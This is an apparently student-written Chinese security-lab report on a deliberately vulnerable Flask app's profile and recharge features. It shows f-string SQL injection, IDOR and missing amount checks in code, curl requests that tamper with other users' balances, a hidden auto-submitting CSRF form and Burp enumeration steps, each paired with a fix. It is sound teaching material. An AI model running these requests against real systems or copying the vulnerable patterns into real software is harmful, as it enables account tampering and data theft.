


<file: business-logic-audit/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="业务逻辑漏洞与越权访问分析报告 — 8 类漏洞分析与修复，涵盖 IDOR、负值充值、CSRF 等">
<meta property="og:title" content="业务逻辑漏洞与越权访问分析报告">
<meta property="og:description" content="个人中心与充值功能安全审计 — 8个漏洞 + 6种安全机制">
<title>业务逻辑漏洞与越权分析报告 | Flask 安全审计</title>
<link rel="stylesheet" href="css/style.css">
<link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><text y=%22.9em%22 font-size=%2290%22>🏦</text></svg>">
</head>
<body>

<nav class="navbar">
  <a href="../" class="nav-brand"><span class="brand-icon">🏦</span> 业务逻辑审计</a>
  <button class="nav-toggle">☰</button>
  <ul class="nav-links">
    <li><a href="#overview">实验概述</a></li>
    <li><a href="#vulns">漏洞分析</a></li>
    <li><a href="#burp">Burp 攻击</a></li>
    <li><a href="#fix">防护方案</a></li>
    <li><a href="#summary">总结</a></li>
    <li><a href="../" style="border:1px solid rgba(255,255,255,0.3);">← 返回首页</a></li>
  </ul>
</nav>

<header class="hero">
  <div class="hero-particles"></div>
  <div class="hero-badge">业 务 逻 辑 与 越 权 分 析 报 告</div>
  <h1>业务逻辑漏洞与<br>越权访问分析报告</h1>
  <p class="hero-sub">Flask 用户管理系统 — 个人中心与充值功能安全审计</p>
  <div class="hero-divider"></div>
  <div class="hero-meta">
    <strong>实验环境：</strong>Kali Linux · Flask 3.1 · SQLite 3 · Burp Suite CE<br>
    <strong>目标功能：</strong>个人中心 /profile + 充值 /recharge &nbsp;|&nbsp; <strong>报告日期：</strong>2026-07-10
  </div>
  <div class="hero-scroll">↓ 向下滚动</div>
</header>

<main class="container">

<section id="overview" class="section">
  <div class="section-header"><h2>一、实验概述</h2><p>Experiment Overview</p></div>

  <h3>1.1 实验目的</h3>
  <ol>
    <li>理解<strong>业务逻辑漏洞</strong>的产生原理与攻击手法</li>
    <li>理解<strong>IDOR 越权访问</strong>的产生原理与攻击手法</li>
    <li>掌握使用 Burp Suite 进行业务逻辑漏洞测试的方法</li>
    <li>学会识别不安全的业务实现中的 8 类典型逻辑漏洞</li>
    <li>掌握业务逻辑安全的<strong>服务端校验原则</strong>与<strong>权限校验模型</strong></li>
  </ol>

  <div class="summary-stats">
    <div class="stat-card stat-danger"><div class="stat-num">8</div><div class="stat-label">发现漏洞</div></div>
    <div class="stat-card"><div class="stat-num">8</div><div class="stat-label">已修复</div></div>
    <div class="stat-card stat-danger"><div class="stat-num">4严重</div><div class="stat-label">最高等级</div></div>
    <div class="stat-card stat-warn"><div class="stat-num">6种</div><div class="stat-label">安全机制</div></div>
  </div>

  <h3>1.2 攻击面总览</h3>
  <div class="arch-box">
漏洞类别                    发现数量    风险等级
─────────────────────────────────────────────────
IDOR 越权访问（水平越权）        2         严重 x2
业务逻辑缺陷（负值/超额充值）    2         高危 x2
SQL 注入（profile 和 recharge）  2         严重 x2
CSRF 跨站请求                    1         中危
重放攻击/重复提交                1         中危
─────────────────────────────────────────────────
总计                             8    4严重+2高危+2中危
  </div>

  <h3>1.3 新增功能模块</h3>
  <div class="arch-box">
新增功能模块
┌─────────────────────────────────────────────────────────┐
│                  /profile（个人中心）                      │
│  ├─ 功能：根据 user_id 查询用户资料（邮箱、手机、余额）    │
│  ├─ 故意漏洞：从 URL 参数获取 user_id，不验证归属          │
│  └─ 故意漏洞：SQL 使用 f-string 拼接                       │
├─────────────────────────────────────────────────────────┤
│                  /recharge（充值）                          │
│  ├─ 功能：根据 user_id 和 amount 修改用户余额               │
│  ├─ 故意漏洞：从表单参数获取 user_id，不验证归属              │
│  ├─ 故意漏洞：amount 不做正负/上限校验                      │
│  ├─ 故意漏洞：SQL 使用 f-string 拼接                        │
│  └─ 故意漏洞：无 CSRF Token 校验                            │
└─────────────────────────────────────────────────────────┘
  </div>
</section>

<section id="vulns" class="section">
  <div class="section-header"><h2>二、漏洞分析与修复</h2><p>Vulnerability Analysis &amp; Remediation</p></div>

  <!-- V1 -->
  <div class="vuln-card sev-critical">
    <div class="vuln-header"><span class="vuln-num">1</span><h3>IDOR 越权查看他人资料</h3><span class="tag tag-critical">严重 · CVSS 8.6</span></div>
    <p><strong>CWE-639 · 个人中心 <code>GET /profile?user_id=N</code></strong></p>
    <p><strong>问题：</strong><code>user_id</code> 从 URL 参数获取，用户修改 URL 即可访问任意用户的资料，无归属验证。</p>
    <div class="code-block">
      <div class="code-header"><span class="code-lang">Python — 问题代码</span><button class="copy-btn">复制代码</button></div>
      <pre>user_id = request.args.get("user_id", "")    # 从 URL 参数获取 — 用户可控！
sql = f"SELECT ... FROM users WHERE id = {user_id}"
c.execute(sql)</pre>
    </div>
    <p><strong>攻击复现：</strong>alice 登录后，修改 <code>?user_id=1</code> 即可查看 admin 的邮箱、手机、余额等信息。</p>
    <div class="fix-compare">
      <div class="fix-box fix-before"><span class="fix-label">❌ 修复前</span><code>request.args.get("user_id")</code> 用户可控</div>
      <div class="fix-box fix-after"><span class="fix-label">✅ 修复后</span><code>get_current_user_id()</code> 从 Session 获取</div>
    </div>
  </div>

  <!-- V2 -->
  <div class="vuln-card sev-critical">
    <div class="vuln-header"><span class="vuln-num">2</span><h3>IDOR 越权为他人充值</h3><span class="tag tag-critical">严重 · CVSS 9.0</span></div>
    <p><strong>CWE-639 · 充值接口 <code>POST /recharge</code></strong></p>
    <p><strong>问题：</strong>充值操作的 <code>user_id</code> 来自表单，攻击者可修改为其他用户 ID。</p>
    <pre># alice 给 admin 充值
curl -b /tmp/alice.txt -X POST http://target/recharge \
  -d "user_id=1&amount=100"

# 结合负值从 admin 账户扣钱
curl -b /tmp/alice.txt -X POST http://target/recharge \
  -d "user_id=1&amount=-10000"</pre>
    <div class="fix-compare">
      <div class="fix-box fix-before"><span class="fix-label">❌ 修复前</span>表单 user_id 不校验归属</div>
      <div class="fix-box fix-after"><span class="fix-label">✅ 修复后</span>与 Session ID 比对，不一致则 403</div>
    </div>
  </div>

  <!-- V3 -->
  <div class="vuln-card sev-high">
    <div class="vuln-header"><span class="vuln-num">3</span><h3>负值金额充值</h3><span class="tag tag-high">高危 · CVSS 7.5</span></div>
    <p><strong>CWE-841 · 充值接口 <code>POST /recharge</code></strong></p>
    <p><strong>问题：</strong>未对 amount 做正负校验，<code>amount=-200</code> 可使余额减少。</p>
    <div class="code-block">
      <div class="code-header"><span class="code-lang">SQL 语义分析</span><button class="copy-btn">复制代码</button></div>
      <pre>正常充值 amount=100:   UPDATE users SET balance = balance + 100    → 余额增加 100
恶意充值 amount=-200:  UPDATE users SET balance = balance + (-200) → 余额减少 200</pre>
    </div>
    <div class="fix-compare">
      <div class="fix-box fix-before"><span class="fix-label">❌ 修复前</span>输入 -200 余额减少</div>
      <div class="fix-box fix-after"><span class="fix-label">✅ 修复后</span><code>if amount &lt;= 0: reject</code></div>
    </div>
  </div>

  <!-- V4 -->
  <div class="vuln-card sev-high">
    <div class="vuln-header"><span class="vuln-num">4</span><h3>超额充值</h3><span class="tag tag-high">高危 · CVSS 7.0</span></div>
    <p><strong>无上限校验，输入极大值可暴增余额。</strong></p>
    <pre># Alice 一次充值 999999 元
curl -b /tmp/alice.txt -X POST http://target/recharge \
  -d "user_id=2&amount=999999"
# 余额变为 1000999</pre>
    <div class="info-box"><strong>合理限制：</strong>单次充值上限（如10万元）· 单日累计上限（如50万元）· 账户余额上限 · 频率限制</div>
  </div>

  <!-- V5 -->
  <div class="vuln-card sev-medium">
    <div class="vuln-header"><span class="vuln-num">5</span><h3>无上限重复充值</h3><span class="tag tag-medium">中危</span></div>
    <p><strong>无防重放机制，可批量重复提交刷余额。</strong></p>
    <pre>for i in {1..100}; do
  curl -b /tmp/alice.txt -X POST http://target/recharge \
    -d "user_id=2&amount=1000" &
done
# 余额增加 1000 × 100 = 100000</pre>
    <div class="fix-compare">
      <div class="fix-box fix-before"><span class="fix-label">❌ 修复前</span>无防重放，可无限次提交</div>
      <div class="fix-box fix-after"><span class="fix-label">✅ 修复后</span>充值后刷新 CSRF Token，一次性使用</div>
    </div>
  </div>

  <!-- V6 -->
  <div class="vuln-card sev-critical">
    <div class="vuln-header"><span class="vuln-num">6</span><h3>SQL 注入（profile + recharge）</h3><span class="tag tag-critical">严重 · CVSS 9.8</span></div>
    <p><strong>两处接口均使用 f-string 拼接 SQL。</strong></p>
    <div class="code-block">
      <div class="code-header"><span class="code-lang">Python — 两处 f-string 注入</span><button class="copy-btn">复制代码</button></div>
      <pre># 个人中心 — SELECT 注入
sql = f"SELECT ... FROM users WHERE id = {user_id}"

# 充值 — UPDATE 注入
sql = f"UPDATE users SET balance = balance + {amount} WHERE id = {user_id}"</pre>
    </div>
    <div class="fix-compare">
      <div class="fix-box fix-before"><span class="fix-label">❌ 修复前</span><code>f"WHERE id = {user_id}"</code></div>
      <div class="fix-box fix-after"><span class="fix-label">✅ 修复后</span><code>"WHERE id = ?"</code> 参数化查询</div>
    </div>
  </div>

  <!-- V7 -->
  <div class="vuln-card sev-medium">
    <div class="vuln-header"><span class="vuln-num">7</span><h3>CSRF 跨站充值请求</h3><span class="tag tag-medium">中危</span></div>
    <p><strong>CWE-352 · 充值接口无 CSRF Token 校验</strong></p>
    <div class="arch-box">
攻击者构造恶意页面：
&lt;form action="http://target/recharge" method="POST" style="display:none"&gt;
  &lt;input name="user_id" value="1"&gt;
  &lt;input name="amount" value="10000"&gt;
&lt;/form&gt;
&lt;script&gt;document.forms[0].submit()&lt;/script&gt;

当已登录用户访问该页面 → 浏览器自动附带 Cookie → 余额被篡改
    </div>
    <div class="fix-compare">
      <div class="fix-box fix-before"><span class="fix-label">❌ 修复前</span>无 CSRF 校验</div>
      <div class="fix-box fix-after"><span class="fix-label">✅ 修复后</span><code>validate_csrf()</code> Token 校验</div>
    </div>
  </div>

  <!-- V8 -->
  <div class="vuln-card sev-medium">
    <div class="vuln-header"><span class="vuln-num">8</span><h3>重放攻击与重复提交</h3><span class="tag tag-medium">中危</span></div>
    <p><strong>CSRF Token 通过后未刷新，同一 Token 可反复使用。</strong></p>
    <div class="fix-compare">
      <div class="fix-box fix-before"><span class="fix-label">❌ 修复前</span>Token 可重复使用</div>
      <div class="fix-box fix-after"><span class="fix-label">✅ 修复后</span><code>refresh_csrf()</code> 一次性 Token</div>
    </div>
  </div>
</section>

<section id="burp" class="section">
  <div class="section-header"><h2>三、Burp Suite 攻击复现</h2><p>Attack Reproduction</p></div>

  <h3>3.1 IDOR 越权查看</h3>
  <div class="burp-panel">
步骤1：以 alice 身份登录 → 点击「个人中心」<br>
Burp 拦截到：GET /profile?user_id=2<br><br>
步骤2：发送到 Repeater（Ctrl+R）<br>
  user_id=1 → 查看 admin      <span class="hl">越权成功 → 返回管理员资料</span><br>
  user_id=3 → 查看新注册用户    <span class="hl">越权成功 → 返回用户资料</span><br><br>
步骤3：使用 Intruder 批量枚举<br>
  GET /profile?user_id=§1§  →  Payload: Numbers 1-100 → 找出所有有效用户
  </div>

  <h3>3.2 负值充值测试</h3>
  <div class="burp-panel">
拦截充值请求：<br>
POST /recharge HTTP/1.1<br>
user_id=2&amount=100<br>
              ↓ 修改为<br>
<span class="hl">user_id=2&amount=-99999</span><br><br>
充值前余额：100 → 充值后余额：-99899（负值充值成功！）
  </div>

  <h3>3.3 测试结果汇总</h3>
  <div class="table-wrapper">
    <table>
      <thead><tr><th>测试项目</th><th>请求内容</th><th>修复前</th><th>修复后</th></tr></thead>
      <tbody>
        <tr><td>IDOR 越权查看</td><td><code>?user_id=1</code>（alice登录）</td><td>返回admin资料</td><td>只返回本人</td></tr>
        <tr><td>IDOR 越权充值</td><td>修改 <code>user_id=1</code></td><td>admin余额增加</td><td>403拒绝</td></tr>
        <tr><td>负值充值</td><td><code>amount=-500</code></td><td>余额减少</td><td>金额必须＞0</td></tr>
        <tr><td>超额充值</td><td><code>amount=999999</code></td><td>余额暴增</td><td>超上限拒绝</td></tr>
        <tr><td>重复充值</td><td>同请求×100次</td><td>增加100次</td><td>Token刷新</td></tr>
        <tr><td>SQL注入profile</td><td><code>?user_id=1 UNION...</code></td><td>注入成功</td><td>参数化拦截</td></tr>
        <tr><td>CSRF充值</td><td>跨站POST无Token</td><td>充值成功</td><td>403拒绝</td></tr>
      </tbody>
    </table>
  </div>
</section>

<section id="fix" class="section">
  <div class="section-header"><h2>四、业务逻辑漏洞防护方案</h2><p>Security Hardening</p></div>

  <h3>4.1 权限校验五层模型</h3>
  <div class="arch-box">
              客户端请求
                  │
                  ▼
    ┌─────────────────────────┐
    │ 1. 身份认证             │  ← @login_required
    │    （是否已登录？）      │
    └────────┬────────────────┘
             │
    ┌────────▼────────────────┐
    │ 2. 对象归属验证          │  ← 从 Session 获取，不从参数获取
    │    （水平越权防护）      │     防止 IDOR 越权
    └────────┬────────────────┘
             │
    ┌────────▼────────────────┐
    │ 3. 业务参数校验          │  ← amount > 0, amount < 上限
    │    （逻辑漏洞防护）      │     防止负值/超额
    └────────┬────────────────┘
             │
    ┌────────▼────────────────┐
    │ 4. CSRF Token 校验      │  ← validate_csrf()
    │    （跨站防护）          │     防止跨站伪造
    └────────┬────────────────┘
             │
    ┌────────▼────────────────┐
    │ 5. 防重放                │  ← refresh_csrf()
    │    （重复提交防护）      │     一次性 Token
    └────────┬────────────────┘
             │
             ▼
        正常执行业务逻辑
  </div>

  <h3>4.2 核心修复代码</h3>
  <div class="code-block">
    <div class="code-header"><span class="code-lang">Python — 完整修复</span><button class="copy-btn">复制代码</button></div>
    <pre>@app.route("/profile")
@login_required
def profile():
    current_user_id = get_current_user_id()  # 从 Session 获取
    if current_user_id is not None:
        c.execute(
            "SELECT id, username, email, phone, balance FROM users WHERE id = ?",
            (current_user_id,),
        )
        row = c.fetchone()
    return render_template("profile.html", user=user_data, csrf_token=..., error=error)


@app.route("/recharge", methods=["POST"])
@login_required
def recharge():
    # 1. CSRF 校验
    if not validate_csrf():
        abort(403, "CSRF 验证失败")

    # 2. IDOR 校验：只能操作自己的账户
    current_id = get_current_user_id()
    if not current_id or str(current_id) != str(user_id):
        abort(403, "无权操作其他用户的账户")

    # 3. 金额正数校验
    if amount &lt;= 0:
        return redirect("/profile?error=充值金额必须大于0")

    # 4. 金额上限校验
    if amount > 100000:
        return redirect("/profile?error=单次充值金额不能超过10万元")

    # 5. 参数化查询
    c.execute("UPDATE users SET balance = balance + ? WHERE id = ?", (amount, user_id))

    # 6. 刷新 CSRF Token（防重放）
    refresh_csrf()
    return redirect("/profile")</pre>
  </div>

  <h3>4.3 修复前后对比</h3>
  <div class="table-wrapper">
    <table class="compare-table">
      <thead><tr><th>检查项</th><th>修复前</th><th>修复后</th></tr></thead>
      <tbody>
        <tr><td><strong>user_id 来源</strong></td><td>URL/表单参数（用户可控）</td><td>Session 获取（用户不可控）</td></tr>
        <tr><td><strong>权限校验</strong></td><td>无</td><td>比对 Session ID</td></tr>
        <tr><td><strong>金额正数校验</strong></td><td>无</td><td><code>amount &lt;= 0</code> 拒绝</td></tr>
        <tr><td><strong>金额上限校验</strong></td><td>无</td><td><code>amount &gt; 100000</code> 拒绝</td></tr>
        <tr><td><strong>SQL 构建</strong></td><td><code>f"... WHERE id = {user_id}"</code></td><td><code>"... WHERE id = ?"</code> 参数化</td></tr>
        <tr><td><strong>CSRF 校验</strong></td><td>无</td><td><code>validate_csrf()</code></td></tr>
        <tr><td><strong>防重放</strong></td><td>无</td><td><code>refresh_csrf()</code> 一次性 Token</td></tr>
      </tbody>
    </table>
  </div>
</section>

